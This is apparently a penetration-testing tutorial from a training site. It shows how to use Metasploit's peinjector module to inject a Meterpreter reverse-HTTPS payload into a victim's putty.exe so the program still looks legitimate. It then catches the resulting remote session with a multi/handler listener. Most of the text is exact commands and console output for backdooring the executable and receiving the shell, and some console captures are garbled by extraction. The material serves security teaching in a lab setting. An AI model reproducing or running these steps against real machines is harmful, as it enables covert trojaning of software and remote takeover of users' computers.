

# Metasploit Framework **Inject Payload into Executable**

WWW.HACKINGARTICLES.IN

### **Contents**





#### <span id="page-2-0"></span>**Pre-requisites for Lab set up**

- Kali Linux (Pentester Machine)
- Window 10 Machine (Victim Machine)

#### <span id="page-2-1"></span>**Executable file search on victim's PC**

Let's begin. There are multiple methods to take the meterpreter session of the target machine, so you can adapt any method to have the session of the victim' PC.

We already have a meterpreter session on the victim's PC. Here, our approach is to find the executable files that exist on the victim's PC so that we can bind the payload with the legitimate executable files, which will look generic to the user.

As we explore the different paths and drives of the victim's PC, suddenly in the downloads we find the putty.exe file.





#### <span id="page-2-2"></span>**Introduction of Peinjector Module**

This module will inject a specified Windows payload into a target executable. As we know, the victim is using putty.exe, which is found in downloads.

The next step is to inject the payload into it. To run this module, we need to set the targetpe, which means the path of the target executable file of the victim's PC, into which the payload needs to be injected.

**use post/windows/manage/peinjector msf6 post(windows/manage/peinjector) > set targetpe C:\\Users\\ignite\\Downloads\\putty.exe msf6 post(windows/manage/peinjector) > set session 1 msf6 post(windows/manage/peinjector) > set lport 443 msf6 post(windows/manage/peinjector) > set lhost 192.168.1.2 msf6 post(windows/manage/peinjector) > exploit**

Now, it will generate the payload and will inject the payload into the targeted executable exe. i.e.putty.exe



```
msf6 > use post/windows/manage/peinjector
\boxed{*} Using configured payload windows/meterpreter/reverse_https
                                         :) > set targetpe C:\\Users\\ignite\\Downloads\\putty.exe
msf6 post(\overline{ }targetpe ⇒ C:\Users\ignite\Downloads\putty.exe
msf6 post(
                                         r) > set session 1
session \Rightarrow 1
<u>msf6</u> post(
                                         ) > set lport 443
\overline{1 \text{port}} \Rightarrow 443
                                        r) > set lhost 192.168.1.2
msf6 post(
\overline{\text{lhost}} \Rightarrow 192.168.1.2
                          ge/peinjector) > exploit
<u>msf6</u> post(<mark>)</mark>
[*] Running module against MSEDGEWIN10
 [*] Generating payload
[*] Injecting Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Stager (wininet)
[+] Successfully injected payload into the executable: C:\Users\ignite\Downloads\putty.exe
[*] Post module execution completed
```
The payload was already injected in the previous step, so now it's time to get the connection back on our machine by using the multi handler.

**msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse\_https msf6 exploit(multi/handler) > set lhost 192.168.1.2 msf6 exploit(multi/handler) > set lport 443 msf6 exploit(multi/handler) > exploit**

```
msf6 > use exploit/multi/handler-
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
                    handler) > set lhost 192.168.1.2
msf6 exploit(mul
lhost \Rightarrow 192.168.1.2
<u>msf6</u> exploit(r
                     <mark>andler</mark>) > set lport 443
lport \Rightarrow 443
[*] Started HTTPS reverse handler on https://192.168.1.2:443
```
As long as the victim is not aware of the backdoor created by the peinjector payload, whenever the victim tries to use the **putty.exe**, it will look legitimate to him, and he will also not observe any change in the functionality of putty.





Once the victim clicks on the putty icon, he will notice nothing, but in the background, the payload is executed and we will get a session.

**use exploit/multi/handler set payload windows/meterpreter/reverse\_https set lhost 192.168.1.2 set lport 443 exploit sysinfo**



```
msf6 > use exploit/multi/handler
\boxed{[*]} Using configured payload generic/shell_reverse_tcp
r., osing configured paytoad generic/shett_reverse_tcp<br><u>msf6</u> exploit(multi/handler) > set payload windows/meterpreter/reverse_https<br>payload ⇒ windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.1.2<br>host \Rightarrow 192.168.1.2
                        .<br><mark>handler</mark>) > set lport 443
msf6 exploit(multi/ha
lport \Rightarrow 443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.2:443
[!] https://192.168.1.2:443 handling request from 192.168.1.145; (UUID: q8ogsco0)
[*] https://192.168.1.2:443 handling request from 192.168.1.145; (UUID: q8ogsco0)
[!] https://192.168.1.2:443 handling request from 192.168.1.145; (UUID: q8ogsco0)
[*] Meterpreter session 1 opened (192.168.1.2:443 \rightarrow 127.0.0.1) at 2021-07-27 09:0
meterpreter > sysinfo
Computer
                  : MSEDGEWIN10
OS.
                   : Windows 10 (10.0 Build 17763).
Architecture
                  \therefore x64System Language : en_US
                  : x86/windows
Meterpreter
meterpreter >
```




## JOIN OUR TRAINING PROGRAMS



in  $\odot$ 

 $\blacktriangledown$ 

[www.ignitetechnologies.in](https://www.ignitetechnologies.in)